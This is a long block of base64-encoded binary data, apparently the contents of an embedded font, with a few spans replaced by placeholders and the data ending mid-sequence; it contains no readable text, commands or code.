AGY/HD+YQGf7Bd1yZVTU5XJdRd1yJVTU5XIjBdJgmI4OGKCSRdIgWQ5OWSBAAQAiP/[base64]//oBOISOiMUb+sTxbNR42Sy1DYzjLP3OaXWKme0R3zgMuYqd6RER6p2Jbm3M/yyA6UjEtSzYfHzZLBr+CJjAmNDYSJG9rJTIl/lc4KEgmX2YmT0CIyDt5Xv3uRmhDITdwVwGG/npwqnI5PHexdQISndJryMg8d7J1/e51sXc8OXKqcAGG/npBYD8eIUNoRgISRmhDIQAEAHX/[base64]/6ETSEjoTFF/t8zTywXKjkjKEEvGrs2YoVQVpJrPGy8AqNamHA+O2ySV06FYza7Gi9BJyM7KhcZL0AFZoElMSUzNxIkb2slMiX+VTgoSSVfZiZOQXu/NW1V8T9dPR0cOFc7xcVpnmo1N26lbPGRw2K/vzdupG3xbKVuNzVqnmnFxTtXOBwdPV0/8UBdPB4AAwCI/+sGzwcQAAcAIAA4ACtAFTQnCXIFAgEBBwctIQgIFQJyHA8JcgArMisyETMzM3wvMxgvMzMrMjAxQSE1IRchFSMHMxEUDgIjIi4CNREzERQeAjMyNjY1ATMRFAYGIyIuAjURMxEUHgIzMjY2NQNP/rcDUQL+o60iyz9zml1ipntE+x42Sy1DYzgCp/t50IZZmXA/zB85Ti8/YDUGmHh4fmr8AHCqcjk5cqpwBAD8AEFgPx43cFcEAPwAlcpmOXKqcAQA/ABBYD8eN3BXAAMAcv/rBgMFsQAHACAAOQArQBU0JwtyBQIBAQcHLSEICBUGchwPC3IAKzIrMhEzMzN8LzMYLzMzKzIwMUEhNSEXIRUjBzMRFA4CIyIuAjURMxEUHgIzMjY2NQEzERQGBiMiLgI1ETMRFB4CMzI+AjUC3/7HAzAF/rGtG8Q5Z45UWJRsPPIXKzslOVUwAk7xart3U4ljNsQYLkIpJkAtGAU5eHh/gP1XaZ5qNTVqnmkCqf1XO1c4HDFmTwKp/VeMu181ap5pAqn9VztXOBwcOFc7AAIAZ/6OBLIFxQAhACUAGUAMFhINA3IlAAAkAQlyACvNMxEzK8wzMDFlFSIuAzURND4CMzIWFhcjLgIjIg4CFREUHgMzESMRApVlrYlgM0+Uzn6o8YIB+gE/f2NKdE4pGjNKYtr6ssc6bZi7awEQhuClWnTen2KEQz5wllf+7kZ+Z0so/dwCJAACAF3+iwP0BE4AHwAjABlADBURDAdyIAAAIgELcgArzTMRMyvMMzAxZRUiLgI1NTQ+AjMyFhYVIzQmJiMiDgIVFRQeAjMRIxECRXe2fD8/fLZ2fsRu4zNcPkReORsbOGDZ8avAVZbFcCNwxZZVZ7d5PGI5O2V9QyNDfmQ7/eACIAAAAQBwAAAEkAU+ABMACLEPBQAvLzAxQQMFByUDIxMlNwUTJTcFEzMDBQcDJs4BIUb+3bWr4f7fRQElzP7eRwEju6jmASVKAyr+lqx+qv7AAY6rfasBa6t/qwFJ/mqrfQAAAfxwBKX/NwX8AAcAFbcGBgQEAQICAQAvMy8RMxEzfC8wMUMhFSc3IScXyf3jqgECHgGpBSN+AepsAQAAAfx1BRf/awYVABUAErYBFBQPBoALAC8azDIzETMwMUEzMj4CMzIWFRUjNTQmIyIOAiMj/HUeUIFxbTtvf4M8Myxhc41XIAWZJTIla28kEjczJTElAAAB/YEFGf5zBmIABQAKsgCAAgAvGs0wMUEnNTMHF/4ko7gBOwUZw4aXcAAB/aYFGf6XBmIABQAKsgGABAAvGs0wMUEHJzcnM/[base64]/cBxcWFicXAtNjQt/[base64]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[base64]/OpgHD+lAAAAMAdQAAA/cEOwADAAcAGwAjQBAAABgYDQEBDQ0FCnISBAZyACsyKzIvM30vETMRMxgvMDFBESMRAREjERMVDgIjIiYmNREzERQWFjMyNjYCjZ0CB/GKK214PY/[base64]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[base64]/6KrWbXR0wtW2g/tgAAAwBz/[base64]/rB30FsAARABUAMgAdQA4mJh4vCXIXFAAVAnILCAAvMysyMjIrMjIvMDFBMwMOBCMjNTc+BDcBFSE1AREzERQeAjMyPgI3NiYnMxYWBw4DIyImJgF5+iMHKERpkGFBKDRNNyMVBQLo/YUCPvsTJTMhOVc9IQECIR71GisCAlCIr2F2r2IFsP0tn/KsbTPHAwQrVYjEgwKTycn7uwRF+7spRDEaMluBUGTLZGHLZ4vPiERNqgADAD//6wZYBDoAEQAVADMAH0AQJyceLwtyFxQAFQZyCwgKcgArMisyMjIrMjIvMDFBMwMOBCMjJzc+BDcBFSE1AREzERQeAjMyPgI3NiYnNxYWBw4DIyIuAgEn7h0GIjtUcEZLASYlNiYaDwQCRv4VAanxFSg3Iy9IMhsBAiEd6hosAgJIeZ1XWJBoOAQ6/el3tYFQJsYDAyE+YoZZAc7Cwv0uAtL9LilGMhssUnNIX8BeAV3AYX+/fj4rXJAAAwCU/+kHfAWwAAMABwAjACBAERYWDh8JcggCcgADAwYIBAJyACs/OS8zKysyMi8wMUEhFSEDMxEjATMRFBYWMz4DNzYmJzMWFgcOAyMGJiYnAVEC9v0Kvfv7A3b7IT4sOVc9IQICIh70GysCAlCIr2F1qmAHAzLHA0X6UAWw+7s2Uy8BMVuBUGTLZGHLZ4vPiEQCTquJAAADAHT/6gZXBDoAAwAHACUAIkASGRkQIQtyCQZyAwICBQcGcgUKAD8rEjkvMysrMjIvMDFBFSE1ExEjEQERMxEUHgIzPgM3NiYnNxYWBw4DIwYuAgNB/eNC8gKh8hQoOCMvSDIbAQIhHeoaLAICR3qdV1mMZTkCfL+/Ab77xgQ6/S4C0v0uKUYyGwEsUXNIX8BeAV3AYX+/fj4BKlySAAEAXP/rBL8FxQArABVAChILA3IlJR0ACXIAKzIyLysyMDFFIi4CNRE0PgIzMhYXByYmIyIOAhURFB4CMz4CNzYmJzMWFgcOAgK7h9+iV1ei34d0rkM8QZFXU4RdMDBdhFNUdD0CAh0X9BQnAgKQ6BVdp+GFAQaF4addLCy1ISNBcpdV/vhWmHNBAT5yTlezVlaxWZrKYwAAAQBV/+sD6wROACsAFUAKIRoHcgcHAA8LcgArMjIvKzIwMWU+Ajc0JiczFhYHDgIjIi4CNTU0PgIzMhYXByYmIyIOAhUVFB4CAls8Qx0BCQrqCxEBAmmzcXzChERCf7l4YI0sLS54RkVhPhwfQmqsASQ/LDVzNTZwN3KWSVeXw2wqbMOWVyIfuhwePWV7Pio+fGU9AAIAIf/pBVcFsAADACAAF0ALFBQMHQlyBQIDAnIAKzIyKzIyLzAxQRUhNQERMxEUHgIzPgM3NiYnMxYWBw4DIwYmJgSh+4ABxPoTJDQgOlc9IAICIh30GysDAk+Ir2J1qmAFsMnJ+7sERfu7KUMxGwExW4FQZMtkYctni8+IRAJOqwACAET/6gTLBDoAAwAgABdACxMTCxwLcgUCAwZyACsyMisyMi8wMUEVITUBETMRFBYWMz4DNzYmJzMWFgcOAyMGLgIDz/x1AUXwJUUvL0gzGwECIR7qGiwCAkh5nVdYjWU6BDq/v/0uAtL9LjdVMAEjQl07S55LS5tOcKlvNwEqXJIAAgB9/+sE+wXFACAAPwAjQBEAIj8/[base64]//8ALP5LBf0FsAQmAN0AAAAHAm4EcgAA//8AIP5LBQIEOgQmAPIAAAAHAm4DdwAAAAIAZARwAsYF1wAFAA8AErYFBQ0HAgIHAC8zLxDNMi8wMUE1EzMVAyU1MxUUFhcHJiYBi3LJ4v6AqCYqTU9cBIQUAT8V/sL5WlRCYidIKI3//wBQAg4CYQLOBAYAEQAA//8AUAIOAmECzgQGABEAAAABAJwCcASaAzEAAwAIsQMCAC8zMDFBFSE1BJr8AgMxwcEAAQB7AnAFzAMxAAMACLEDAgAvMzAxQRUhNQXM+q8DMcHBAAIACP5mA5cAAAADAAcADrQCA4AGBwAvMxrOMjAxQRUhNQEVITUDl/xxA4/8cf7+mJgBApiYAAEAZQQmAY8GGwAKAAixBQAAL80wMVM1NDY2NxcGBhUVZS1RNHgoMwQmiD+HeyxLP4tXiQABADcEBQFhBgAACgAIsQUAAC/NMDFBFRQGBgcnNjY1NQFhLVA0eSkzBgCNP4d7LUw+i1ePAAABADX+2wFhAM8ACgAIsQUAAC/NMDFlBxQGBgcnNjY1NQFhAS1QNHoqLs+GP4d7LUs/i1eIAAABAEsEBQF2BgAACgAIsQYAAC/NMDFTMxUUFhcHLgI1S88zKXkzUS4GAI9Xiz5MLXuHPwD//wBtBCYC3wYbBCYBhAgAAAcBhAFQAAD//wBEBAUCtQYABCYBhQ0AAAcBhQFUAAAAAgA1/sgCoQD+AAoAFQAMsxAFCwAALzLNMjAxZQcUBgYHJzY2NTUhBxQGBgcnNjY1NQFhAStONH4qLgIUAS1QNH4qMv61Qo+CLktElFy3tUKPgi5LRJRctwAAAgA/AAAEHQWwAAMABwAVQAoGBwcCAwJyAhJyACsrETkvMzAxQREjEQEVITUCpPECavwiBbD6UAWw/orExAADAF3+YAQ6BbAAAwAHAAsAHUAOCwoGBwcBAwoScgMCcgEALysrERI5LzMRMzAxQREjEQEVITUBFSE1AsHyAmv8IwPd/CMFsPiwB1D+isDA/IbAwAABAIoCBgJGA9cADQAIsQQLAC/NMDFTNTQ2MzIWFRUUBiMiJop3Zmd4d2dmeALaJ154eF4nXXd3//8Ajf/0A28A/QQmABIHAAAHABIBzwAA//8Ajf/0BSgA/QQmABIHAAAnABIBzwAAAAcAEgOIAAAAAQBeAfABcgLvAAsACLEDCQAvzTAxUzQ2MzIWFRQGIyImXklAQUpKQUBJAm83SUk3N0hIAAcAUP/rB2MFxQARACMANQBHAFkAawBvAClAE19WVjJoTU1EKSk7Mg0XDg4gBQUAPzMzLzM/MzMvMzMvMxEzLzMwMVM1NDY2MzIWFhUVFAYGIyImJjcVFBYWMzI2NjU1NCYmIyIGBgE1NDY2MzIWFhUVFAYGIyImJjcVFBYWMzI2NjU1NCYmIyIGBgU1NDY2MzIWFhUVFAYGIyImJjcVFBYWMzI2NjU1NCYmIyIGBgEBJwFQSIdcYopJSYlhXYdJnx8/MDA+Hh8/MC8+HwJDSotfW39DQ39ZYItLqCFALTM9Gx8+MC8/HgE5RH9ZYYpJSYlgWoBEkCE/LjM9Gx8+MC8/Hv7p/[base64]/m0BDQGF/nb+bAGGDQACAFUAiwIaA6gABAAJAA60AggIBQAALy85LzMwMXcTFxUBAzMBFQdV+8r+4aamAR/KiwGTAQ3+ewMd/nsNAQAAAQArAG4DbgUnAAMADrMAAwIBAHwvMxgvMzAxQQEnAQNu/Tl8AscE4PuORwRy//8ATAKQAqkFuwYHAeEAAAKb//8ANgKbAr8FsAYHAjoAAAKb//8AUAKQAq0FsAYHAjsAAAKb//8ATgKQArgFvQYHAjwAAAKb//8ANwKbAq0FsAYHAj0AAAKb//8ASwKQAqoFuwYHAj4AAAKb//8ARwKRAqMFuwYHAj8AAAKbAAIAUAKPAukFUQADAAcAFbcGBgICAwcHAwAvMy8RMxEzfS8wMUEVITUBESMRAun9ZwGdoAQ7l5cBFv0+AsIAAQBQA6YCowQ+AAMACLEDAgAvMzAxQRUhNQKj/a0EPpiYAAIAUAMdAqMEwAADAAcADLMCAwcGAC8zzjIwMUEVITUBFSE1AqP9rQJT/[base64]/SZH3gmdLWHE2GVb1EdexZklcYAAAIAZwKMAwAFugAEABkAE7cWCwQECwIRAgAvMz8zLxEzMDFBESMRMxMHND4CMzIWFhURIxE0JiYjIgYGASa/lRMvJkloQlF2QMAhPSs8SiIFAf2LAyH+iQFUjmk6P4hs/gUBy0hUJT1lAP//AEz+iAKpAbMGBwHhAAD+k///AIL+lAIBAagGBwHgAAD+lP//AD3+lAKwAbQGBwHfAAD+lP//ADf+iQKpAbQGBwI5AAD+lP//ADb+lAK/AakGBwI6AAD+lP//AFD+iQKtAakGBwI7AAD+lP//AE7+iQK4AbYGBwI8AAD+lP//ADf+lAKtAakGBwI9AAD+lP//AEv+iQKqAbQGBwI+AAD+lP//AEf+igKjAbQGBwI/AAD+lP//AFD+qALpAWoGBwGcAAD8Gf//AFD/vwKjAFcGBwGdAAD8Gf//AFD/[base64]/XcXAUdRtiEjDRVzyoOLwmbyOFs1NlcyAUL9MALQ/TDHA0j9lGCXK0YIRV0pAnWKw2hmtXhLWSg2avGNjf73jo4AAAMAIwAABksFsAADAAcAEQAiQBADAgYLDhAHBw0RDgRyCg0MAD8zKzISOS85EjkzzjIwMUEVITUBFSE1AREjAREjETMBEQZL+dgGKPnYBVL6/XP7+wKPA8Sbm/7Jm5sDI/pQBBP77QWw++sEFQAAAwCZ/+wGQQWwABcAGwAtACNAEiIpDRwZGAZyAgEBDgwPBHIODAA/KzISOS8zKzLMPzMwMUEjNTMyNjY1NCYmIyMRIxEhMhYWFRQGBgEVITUTMxEUFhYzMjY3FwYGIyImJjUCI9vbY20qKm1jkPoBiqvdbGzdA2r9n6/xHTQiGS8OAR5PM1OASAIdyUp3QkF0SfsZBbB2zYKF0XgCHbCwAQn76DI1EgYDuAkOO4ZvAP//AJT/7Ag9BbAEJgA2AAAABwBXBHYAAAAGACMAAAYYBbAAAwAHAA0AEgAXAB0AKkAUHRUKChIGBwMCAhESBHITGxsIEQwAPzMzETMrEjkvM84yETMRMzMwMUEVITUBFSE1ARMTMwMDARMTIwEBExMzAQETEyMDAwYY+gsF9foLAcEYspMJvP7atRef/tkDuxix+v7Z/tm0FZu7BAQtmpr+wpqa/REBWwRV/qv7pQWw+6r+pgWw+lABXQRT+lAFsPuq/qYEXwFRAAIAfQAABh8EOgARACIAIEAPFhMTERQIFAgRChwPAAZyACsyMj85OS8vETMRMzAxUyEyHgIVESMRNC4CIyERIyEhETMRITI2NjURMxEUDgJ9Apddilos8hs0Si/+p/EDyv3U8QFaPlkx8UyEqgQ6LmKabf7CAT8/VDAT/IYC1/3pJF1VAqT9XWybYi4AAwBc/[base64]/vSJiQADACMAAAXIBbAAAwAHAB8AKUATBgcDAgIUChQXCQoKFhcEchYMcgArKxI5fS8zETMREjkYLzPOMjAxQRUhNQUVITUBITUhMjY2NTQmJiMhESMRITIWFhUUBgYFyPpbBaX6WwLf/oUBe2J7OTl7Yv7S+wIpqO59fe4Eppub6pub/mPHQHFJRXlK+xgFsHfRho3KbAAAAwAqAAAEBAWwAAMAHAAgAC1AFR8gIBEDAgUGBhoCGgIaBBARBHIEDAA/KzISOTl9Ly8RMxEzETMRMxEzMDFBByE3AQEnMzI2NjU0JiYjITczMhYWFRQGBgcBFRMHITcEAzH8WDEB4/4JAe9deTw4emT++jbQsep1VsCfAcysMv0DMQRHsbH7uQJRlUNzR012Qshqyo99v3UO/d8NBbCxsQAABAAk/+0ESQWwAAMAFAAYABwAFUAJBAQDDwELDQMEAD8/MzMSOS8wMUERIxEBMxUUAgYGIyImJzcyPgI1AxUBNQUVATUB8PoCWPtXod6IRXo29VeEWi6D/VkCp/1ZBbD6UAWw/U9PpP76uGELCLlBfr17AnvC/vXCQML+9cEAAgBPAAAFEgQ6ABsAHwAYQAsIFRUeHwZyDgEeCgA/[base64]/tL7Aimo7H5/7Y788wIfxz9yTER2S/sYBbB2z4aPy2xrx8cAAAQAbv/[base64]/MC8+H8D9OXwCxwQjRXZIUohRTVOIUkh3Ri1JLEkpTShILEz9HE5SiFJSiFJOUohSUoigTihILS1HKU4pSCwsSANS+45HBHIAAAEARf/rA48F9gAuABS3GRgYASQMAAEALzMvMxI5LzMwMWUVIi4CNRE0PgIzMh4CFRUUDgIEIzUyPgI1NTQuAiMiDgIVERQeAgLbdq9zOS5YfU5DcFMuSIzM/vehouqVRwsWHBEWIhcMFTJTwtdAd6dmAqZim2w4LVd6TSleyr2ZWbRnpr5WKyAyIREYMUgy/WE/YkYkAAQAkAAAB7wFwAADABUAJwAxACVAESswLioCAxsSJAkJMS4EKi0MAD8zPzMzLzPcMs4yERI5OTAxQRUhNQM1NDY2MzIWFhUVFAYGIyImJjcVFBYWMzI2NjU1NCYmIyIGBgERIQERIxEhAREHkv2jKVWaaWuZVFOZamqbVagmUDw7TiYnTjw7Tyb+zP73/gvyAQkB9gIvj48B3lNnn1pan2dTZ55aWp66Uz1eNjZePVM8Xjc3XgEU+lAEE/vtBbD76wQVAAACAG8DlQRdBb